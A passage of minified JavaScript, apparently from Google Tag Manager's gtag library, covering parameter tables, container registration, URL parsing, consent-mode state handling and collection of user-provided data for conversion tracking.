Ef:"_user_agent_platform",Ff:"_user_agent_platform_version",Gf:"_user_agent_wow64",Ga:"user_data",Og:"user_data_auto_latency",Pg:"user_data_auto_meta",Qg:"user_data_auto_multi",Rg:"user_data_auto_selectors",Sg:"user_data_auto_status",md:"user_data_mode",fe:"user_data_settings",Ba:"user_id",eb:"user_properties",gj:"_user_region",he:"us_privacy_string",na:"value",Tg:"wbraid_multiple_conversions",ke:"_fpm_parameters",pj:"_host_name",qj:"_in_page_command",rj:"_is_passthrough_cid",Pb:"non_personalized_ads",
te:"_sst_parameters",qb:"conversion_label",wa:"page_location",ub:"global_developer_id_string",Dc:"tc_privacy_string"}},bi={},ci=Object.freeze((bi[P.g.ka]=1,bi[P.g.ff]=1,bi[P.g.Id]=1,bi[P.g.ob]=1,bi[P.g.da]=1,bi[P.g.Wa]=1,bi[P.g.Pa]=1,bi[P.g.ab]=1,bi[P.g.uc]=1,bi[P.g.Ib]=1,bi[P.g.Qa]=1,bi[P.g.vc]=1,bi[P.g.Wc]=1,bi[P.g.la]=1,bi[P.g.pg]=1,bi[P.g.bd]=1,bi[P.g.Ud]=1,bi[P.g.Vd]=1,bi[P.g.yc]=1,bi[P.g.Ag]=1,bi[P.g.Yb]=1,bi[P.g.Dg]=1,bi[P.g.Yd]=1,bi[P.g.rf]=1,bi[P.g.Zb]=1,bi[P.g.Lb]=1,bi[P.g.sa]=1,bi[P.g.tf]=
1,bi[P.g.ac]=1,bi[P.g.Ka]=1,bi[P.g.bc]=1,bi[P.g.jd]=1,bi[P.g.kd]=1,bi[P.g.vf]=1,bi[P.g.ld]=1,bi[P.g.Ob]=1,bi[P.g.fc]=1,bi[P.g.fe]=1,bi[P.g.eb]=1,bi[P.g.te]=1,bi));Object.freeze([P.g.wa,P.g.Fa,P.g.cb,P.g.Ra,P.g.uf,P.g.Ba,P.g.qf,P.g.Ji]);
var di={},ei=Object.freeze((di[P.g.si]=1,di[P.g.ui]=1,di[P.g.vi]=1,di[P.g.wi]=1,di[P.g.xi]=1,di[P.g.yi]=1,di[P.g.zi]=1,di[P.g.Ai]=1,di[P.g.Bi]=1,di[P.g.Nc]=1,di)),fi={},gi=Object.freeze((fi[P.g.hg]=1,fi[P.g.ig]=1,fi[P.g.oc]=1,fi[P.g.qc]=1,fi[P.g.jg]=1,fi[P.g.Ub]=1,fi[P.g.rc]=1,fi[P.g.kb]=1,fi[P.g.Gb]=1,fi[P.g.lb]=1,fi[P.g.Ja]=1,fi[P.g.sc]=1,fi[P.g.Oa]=1,fi[P.g.kg]=1,fi)),hi=Object.freeze([P.g.ka,P.g.Hd,P.g.ob,P.g.vc,P.g.yc,P.g.dd,P.g.Ka,P.g.fc]),ii=Object.freeze([].concat(qa(hi))),ji=Object.freeze([P.g.Pa,
P.g.Vd,P.g.kd,P.g.vf,P.g.Qd]),ki=Object.freeze([].concat(qa(ji))),li={},mi=(li[P.g.R]="1",li[P.g.U]="2",li[P.g.P]="3",li[P.g.ya]="4",li),ni={},oi=Object.freeze((ni[P.g.ka]=1,ni[P.g.Hd]=1,ni[P.g.Id]=1,ni[P.g.Ea]=1,ni[P.g.Wb]=1,ni[P.g.hf]=1,ni[P.g.Jd]=1,ni[P.g.Kd]=1,ni[P.g.Ld]=1,ni[P.g.da]=1,ni[P.g.Md]=1,ni[P.g.Za]=1,ni[P.g.ra]=1,ni[P.g.Wa]=1,ni[P.g.Pa]=1,ni[P.g.ab]=1,ni[P.g.Qa]=1,ni[P.g.za]=1,ni[P.g.Nd]=1,ni[P.g.la]=1,ni[P.g.Ni]=1,ni[P.g.Sd]=1,ni[P.g.Td]=1,ni[P.g.qf]=1,ni[P.g.yc]=1,ni[P.g.Zb]=1,ni[P.g.Lb]=
1,ni[P.g.Ra]=1,ni[P.g.fd]=1,ni[P.g.wa]=1,ni[P.g.Fa]=1,ni[P.g.Ig]=1,ni[P.g.Jg]=1,ni[P.g.Kg]=1,ni[P.g.Lg]=1,ni[P.g.ac]=1,ni[P.g.Ka]=1,ni[P.g.bc]=1,ni[P.g.jd]=1,ni[P.g.ld]=1,ni[P.g.Aa]=1,ni[P.g.Ob]=1,ni[P.g.fc]=1,ni[P.g.Xa]=1,ni[P.g.Ga]=1,ni[P.g.Ba]=1,ni[P.g.na]=1,ni)),pi={},qi=Object.freeze((pi.search="s",pi.youtube="y",pi.playstore="p",pi.shopping="h",pi.ads="a",pi.maps="m",pi));Object.freeze(P.g);function ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var si=[];function ti(a){switch(a){case 0:return 0;case 42:return 1;case 43:return 2;case 44:return 11;case 50:return 3;case 58:return 4;case 66:return 7;case 75:return 5;case 86:return 6;case 87:return 10;case 89:return 8;case 90:return 9}}function Q(a){si[a]=!0;var b=ti(a);b!==void 0&&(xb[b]=!0)}
Q(30);
Q(26);Q(27);Q(28);Q(29);Q(45);Q(70);Q(54);Q(67);
Q(33);Q(15);Q(95);Q(14);
Q(100);Q(94);
Q(59);Q(76);Q(6);
Q(46);Q(4);Q(73);Q(91);Q(65);Q(63);Q(64);Q(74);
Q(104);Q(101);Q(75);Q(5);Q(86);
yb[1]=ri('1',6E4);yb[3]=ri('10',1);yb[2]=ri('',50);Q(23);Q(11);Q(62);
Q(92);

Q(51);Q(22);
Q(41);Q(77);Q(89);
Q(87);Q(79);Q(48);
Q(60);function T(a){return!!si[a]}var ui={},vi=G.google_tag_manager=G.google_tag_manager||{};ui.Yg="48e0";ui.se=Number("0")||0;ui.jb="dataLayer";ui.vn="ChEI8JSBtgYQsPvmwrDjkPeOARIjAMcEfai+lpnhcK1oHiIwtONKvJRtU5ATVb4Vns+Rb2TlH4YaAiJa";var wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},xi={__paused:1,__tg:1},yi;for(yi in wi)wi.hasOwnProperty(yi)&&(xi[yi]=1);var zi=Kb("true"),Ai=!1,Bi,Ci=!1;Ci=!0;
Bi=Ci;var Di,Ei=!1;Di=Ei;var Fi,Gi=!1;Fi=Gi;ui.Fd="www.googletagmanager.com";var Hi=""+ui.Fd+(Bi?"/gtag/js":"/gtm.js"),Ii=null,Ji=null,Ki={},Li={};function Mi(){var a=vi.sequence||1;vi.sequence=a+1;return a}ui.Ck="";var Ni="";ui.Zg=Ni;var Oi=new function(){this.j="";this.H=!1;this.D=0;this.Ca=this.O=this.W=this.K=""};function Pi(){var a=Oi.K.length;return Oi.K[a-1]==="/"?Oi.K.substring(0,a-1):Oi.K}function Qi(){return Oi.H&&Oi.D!==1}function Ri(a){for(var b={},c=oa(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Si=new Hb,Ti={},Ui={},Xi={name:ui.jb,set:function(a,b){h(Wb(a,b),Ti);Vi()},get:function(a){return Wi(a,2)},reset:function(){Si=new Hb;Ti={};Vi()}};function Wi(a,b){return b!=2?Si.get(a):Yi(a)}function Yi(a,b){var c=a.split(".");b=b||[];for(var d=Ti,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Zi(a,b){Ui.hasOwnProperty(a)||(Si.set(a,b),h(Wb(a,b),Ti),Vi())}
function $i(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Wi(c,1);if(Array.isArray(d)||fb(d))d=h(d);Ui[c]=d}}function Vi(a){z(Ui,function(b,c){Si.set(b,c);h(Wb(b),Ti);h(Wb(b,c),Ti);a&&delete Ui[b]})}function aj(a,b){var c,d=(b===void 0?2:b)!==1?Yi(a):Si.get(a);db(d)==="array"||db(d)==="object"?c=h(d):c=d;return c};
var bj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if(d==="js_variable"){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(Tb(m,"dataLayer."))f=Wi(m.substring(10));else{var n=m.split(".");f=G[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(f!==void 0)break}}}else if(d==="css_selector"&&yh)try{var q=xh(e);if(q&&q.length>0){f=[];for(var r=0;r<q.length&&r<(b==="email"||b==="phone_number"?5:1);r++)f.push(Sc(q[r])||
Mb(q[r].value));f=f.length===1?f[0]:f}}catch(t){O(149)}return f?(a[b]=f,!0):!1},cj=function(a){if(a){var b={},c=!1;c=bj(b,"email",a.email)||c;c=bj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=bj(f,"first_name",d[e].first_name)||c;c=bj(f,"last_name",d[e].last_name)||c;c=bj(f,"street",d[e].street)||c;c=bj(f,"city",d[e].city)||c;c=bj(f,"region",d[e].region)||c;c=bj(f,"country",d[e].country)||c;c=bj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},dj=function(a){return fb(a)?!!a.enable_code:!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){for(var e=[],f=oa(a.split("&")),g=f.next();!g.done;g=f.next()){var k=oa(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function hj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=ij(a.protocol)||ij(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace(ej,"").toLowerCase());return jj(a,b,c,d,e)}
function jj(a,b,c,d,e){var f,g=ij(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=kj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||ub("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function ij(a){return a?a.replace(":","").toLowerCase():""}function kj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var lj={},mj=0;
function nj(a){var b=lj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||ub("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};mj<5&&(lj[a]=b,mj++)}return b}
function oj(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=nj(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function pj(a){var b=nj(G.location.href),c=hj(b,"host",!1);if(c&&c.match(fj)){var d=hj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var qj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function rj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return nj(""+c+b).href}}function sj(a,b){if(Qi()||Di)return rj(a,b)}function tj(){return!!ui.Zg&&ui.Zg.split("@@").join("")!=="SGTM_TOKEN"}
function uj(a){for(var b=oa([P.g.jd,P.g.Ob]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}}function vj(a,b){return Qi()?""+Pi()+(b?qj[a]||"":""):a};function wj(a){var b=String(a[Xe.oa]||"").replace(/_/g,"");return Tb(b,"cvt")?"cvt":b}var xj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var yj={sampleRate:"0.005000",yk:"",tn:"0.007"},zj=Math.random(),Aj;if(!(Aj=xj)){var Bj=yj.sampleRate;Aj=zj<Number(Bj)}var Cj=Aj,Dj=(Fc==null?void 0:Fc.includes("gtm_debug=d"))||xj||zj>=1-Number(yj.tn);var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;function Hj(a){if(Gj)return"1";var b=a.scriptSource;if(b){if(Ej.test(b))return"3";if(Fj.test(b))return"2"}return"0"}function Ij(a,b){var c=Jj();c.pending||(c.pending=[]);Eb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}
var Kj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[];this.injectedFirstPartyContainers={};var a;var b=G.google_tags_first_party||[];if(Array.isArray(b)){for(var c={},d=oa(b),e=d.next();!e.done;e=d.next())c[e.value]=!0;a=Object.freeze(c)}else a={};this.injectedFirstPartyContainers=a};function Jj(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new Kj,a.tidr=b);return b};var Lj={},Pj=!1,ag={ctid:"GT-KF8NGJ9",canonicalContainerId:"120756810",fk:"G-ZLYKT3YYZN|GT-KF8NGJ9",gk:"G-ZLYKT3YYZN"};Lj.oe=Kb("");function Qj(){var a=Rj();return Pj?a.map(Sj):a}function Tj(){var a=Uj();return Pj?a.map(Sj):a}function Vj(){return Wj(ag.ctid)}function Xj(){return Wj(ag.canonicalContainerId||"_"+ag.ctid)}function Rj(){return ag.fk?ag.fk.split("|"):[ag.ctid]}function Uj(){return ag.gk?ag.gk.split("|"):[]}
function Yj(){var a=Zj(ak()),b=a&&a.parent;if(b)return Zj(b)}function Zj(a){var b=Jj();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Wj(a){return Pj?Sj(a):a}function Sj(a){return"siloed_"+a}function bk(a){return Pj?ck(a):a}function ck(a){a=String(a);return Tb(a,"siloed_")?a.substring(7):a}
function dk(){var a=!1;if(a){var b=Jj();if(b.siloed){for(var c=[],d=Rj().map(Sj),e=Uj().map(Sj),f={},g=0;g<b.siloed.length;f={Pf:void 0},g++)f.Pf=b.siloed[g],!Pj&&Eb(f.Pf.isDestination?e:d,function(k){return function(m){return m===k.Pf.ctid}}(f))?Pj=!0:c.push(f.Pf);b.siloed=c}}}
function ek(){var a=Jj();if(a.pending){for(var b,c=[],d=!1,e=Qj(),f=Tj(),g={},k=0;k<a.pending.length;g={Ue:void 0},k++)g.Ue=a.pending[k],Eb(g.Ue.target.isDestination?f:e,function(m){return function(n){return n===m.Ue.target.ctid}}(g))?d||(b=g.Ue.onLoad,d=!0):c.push(g.Ue);a.pending=c;if(b)try{b(Xj())}catch(m){}}}
function fk(){for(var a=ag.ctid,b=Qj(),c=Tj(),d=function(n,p){var q={canonicalContainerId:ag.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(q.scriptElement=Ec);Fc&&(q.scriptSource=Fc);if(Yj()===void 0){var r;a:{if((q.scriptContainerId||"").indexOf("GTM-")>=0){var t;b:{if(q.scriptSource){for(var u=Oi.H,v=nj(q.scriptSource),w=u?v.pathname:""+v.hostname+v.pathname,x=H.scripts,y="",B=0;B<x.length;++B){var A=x[B];if(!(A.innerHTML.length===0||!u&&A.innerHTML.indexOf(q.scriptContainerId||
"SHOULD_NOT_BE_SET")<0||A.innerHTML.indexOf(w)<0)){if(A.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){t=String(B);break b}y=String(B)}}if(y){t=y;break b}}t=void 0}var C=t;if(C){Gj=!0;r=C;break a}}var E=[].slice.call(document.scripts);r=q.scriptElement?String(E.indexOf(q.scriptElement)):"-1"}q.htmlLoadOrder=r;q.loadScriptType=Hj(q)}var D=p?e.destination:e.container,F=D[n];F?(p&&F.state===0&&O(93),Object.assign(F,q)):D[n]=q},e=Jj(),f=oa(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=oa(c),
m=k.next();!m.done;m=k.next())d(m.value,!0);e.canonical[Xj()]={};ek()}function gk(a){return!!Jj().container[a]}function hk(a){var b=Jj().destination[a];return!!b&&!!b.state}function ak(){return{ctid:Vj(),isDestination:Lj.oe}}function ik(a){var b=Jj();(b.siloed=b.siloed||[]).push(a)}function jk(){var a=Jj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function kk(){var a={};z(Jj().destination,function(b,c){c.state===0&&(a[ck(b)]=c)});return a}
function lk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var mk="/td?id="+ag.ctid,nk=["v","t","pid","dl","tdp"],ok=["mcc"],pk={},qk={};function rk(a,b,c){qk[a]=b;(c===void 0||c)&&sk(a)}function sk(a,b){if(pk[a]===void 0||(b===void 0?0:b))pk[a]=!0}function tk(a){a=a===void 0?!1:a;var b=Object.keys(pk).filter(function(c){return pk[c]===!0&&qk[c]!==void 0&&(a||!ok.includes(c))}).map(function(c){var d=qk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+vj("https://www.googletagmanager.com")+mk+(""+b+"&z=0")}
function uk(){Object.keys(pk).forEach(function(a){nk.indexOf(a)<0&&(pk[a]=!1)})}function vk(a){a=a===void 0?!1:a;if(Dj&&ag.ctid){var b=tk(a);a?Zc(b):Oc(b);uk()}}function wk(){Object.keys(pk).filter(function(a){return pk[a]&&!nk.includes(a)}).length>0&&vk(!0)}var xk=Fb();function yk(){xk=Fb()}function zk(){rk("v","3");rk("t","t");rk("pid",function(){return String(xk)});Pc(G,"pagehide",wk);G.setInterval(yk,864E5)}var Ak=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Bk(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Ck}var Ck=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Ck.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;ub("TAGGING",19);b==null?ub("TAGGING",18):Dk(this,a,b==="granted",c,d,e,f,g)};Ck.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Dk(this,a[d],void 0,void 0,"","",b,c)};
var Dk=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(ub("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ba=Ck.prototype;ba.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=oa(d),n=m.next();!n.done;n=m.next())Ek(this,n.value)}else if(b!==void 0&&k!==b)for(var p=oa(d),q=p.next();!q.done;q=p.next())Ek(this,q.value)};
ba.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ba.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ba.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ba.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(zb(8)&&b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],k=c[g]||{};e=k.update;if(e!==void 0)return e?1:2;if(zb(8)&&b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
k.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ba.addListener=function(a,b){this.j.push({consentTypes:a,Ml:b})};var Ek=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.hk=!0)}};Ck.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.hk){d.hk=!1;try{d.Ml({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Fk=function(a){Fk[" "](a);return a};Fk[" "]=function(){};var Hk=function(){var a=Gk,b="Bh";if(a.Bh&&a.hasOwnProperty(b))return a.Bh;var c=new a;return a.Bh=c};var Gk=function(){var a={};this.j=function(){var b=Ak.j,c=Ak.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Ak.j]=!0}};var Ik=!1,Jk=!1,Kk={},Lk={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Kk.ad_storage=1,Kk.analytics_storage=1,Kk.ad_user_data=1,Kk.ad_personalization=1,Kk),usedContainerScopedDefaults:!1};function Mk(a){var b=Bk();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Lk)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Nk(a){var b=Bk();b.accessedAny=!0;return b.getConsentState(a,Lk)}function Ok(a){for(var b={},c=oa(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Lk.corePlatformServices[e]!==!1}return b}function Pk(a){var b=Bk();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}
function Qk(){if(!Hk().j())return!1;var a=Bk();a.accessedAny=!0;if(a.active)return!0;if(!zb(8)||!Lk.usedContainerScopedDefaults)return!1;for(var b=oa(Object.keys(Lk.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Lk.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rk(a,b){Bk().addListener(a,b)}function Sk(a,b){Bk().notifyListeners(a,b)}
function Tk(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pk(b[e]))return!0;return!1}if(c()){var d=!1;Rk(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Uk(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Mk(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rk(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var Vk=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Wk=!1,Xk=!1;function Yk(){T(48)&&!Xk&&Wk&&(Vk.some(function(a){return Lk.containerScopedDefaults[a]!==1})||Zk("mbc"));Xk=!0}function Zk(a){Dj&&(rk(a,"1"),vk())}function $k(a){ub("HEALTH",a)};var al;try{al=JSON.parse(sb("eyIwIjoiVFIiLCIxIjoiVFItMzQiLCIyIjpmYWxzZSwiMyI6Imdvb2dsZS5jb20udHIiLCI0IjoiIiwiNSI6dHJ1ZSwiNiI6ZmFsc2UsIjciOiJhZF9zdG9yYWdlfGFuYWx5dGljc19zdG9yYWdlfGFkX3VzZXJfZGF0YXxhZF9wZXJzb25hbGl6YXRpb24ifQ"))}catch(a){O(123),$k(2),al={}}function bl(){return al["0"]||""}function cl(){return al["1"]||""}function dl(){var a=!1;a=!!al["2"];return a}function el(){return al["6"]!==!1}function fl(){var a="";a=al["4"]||"";return a}
function gl(){var a=!1;a=!!al["5"];return a}function hl(){var a="";a=al["3"]||"";return a}var il=[P.g.R,P.g.U,P.g.P,P.g.ya],jl,kl;function ll(a){for(var b=a[P.g.Fb],c=Array.isArray(b)?b:[b],d={Ke:0};d.Ke<c.length;d={Ke:d.Ke},++d.Ke)z(a,function(e){return function(f,g){if(f!==P.g.Fb){var k=c[e.Ke],m=bl(),n=cl();Jk=!0;Ik&&ub("TAGGING",20);Bk().declare(f,g,k,m,n)}}}(d))}
function ml(a){Yk();!kl&&jl&&Zk("crc");kl=!0;var b=a[P.g.Fb];b&&O(40);var c=a[P.g.cf];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Le:0};e.Le<d.length;e={Le:e.Le},++e.Le)z(a,function(f){return function(g,k){if(g!==P.g.Fb&&g!==P.g.cf){var m=d[f.Le],n=Number(c),p=bl(),q=cl();n=n===void 0?0:n;Ik=!0;Jk&&ub("TAGGING",20);Bk().default(g,k,m,p,q,n,Lk)}}}(e))}
function nl(a){if(T(90)){zb(9)&&(Lk.usedContainerScopedDefaults=!0);var b=a[P.g.Fb];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(cl())&&!c.includes(bl()))return}z(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}zb(9)&&(Lk.usedContainerScopedDefaults=!0);Lk.containerScopedDefaults[d]=e==="granted"?3:2})}}
function ol(a,b){Yk();jl=!0;z(a,function(c,d){Ik=!0;Jk&&ub("TAGGING",20);Bk().update(c,d,Lk)});Sk(b.eventId,b.priorityId)}function pl(a){a.hasOwnProperty("all")&&(Lk.selectedAllCorePlatformServices=!0,z(qi,function(b){Lk.corePlatformServices[b]=a.all==="granted";Lk.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Lk.corePlatformServices[b]=c==="granted",Lk.usedCorePlatformServices=!0)})}function W(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Mk(b)})}
function ql(a,b){Rk(a,b)}function rl(a,b){Uk(a,b)}function sl(a,b){Tk(a,b)}function tl(){var a=[P.g.R,P.g.ya,P.g.P];Bk().waitForUpdate(a,500,Lk)}function ul(a){for(var b=oa(a),c=b.next();!c.done;c=b.next()){var d=c.value;Bk().clearTimeout(d,void 0,Lk)}Sk()}var vl=function(){var a,b,c,d;La(new Ka(new Ga(function(e){if(e.j==1){if(vi.pscdl!==void 0)return e.return();a=function(f){vi.pscdl=f};b=function(){a("error")};e.O=2;c=Cc;if(!("cookieDeprecationLabel"in c)){a("noapi");e.j=4;return}a("pending");return Da(e,c.cookieDeprecationLabel.getValue().then(a).catch(b))}e.j!=2?(e.j=0,e.O=0):(d=Ea(e),b(d),e.j=0)})))};function wl(a,b){T(12)&&b&&z(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};var xl=/[A-Z]+/,yl=/\s/;function zl(a,b){if(l(a)){a=Mb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(xl.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||yl.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
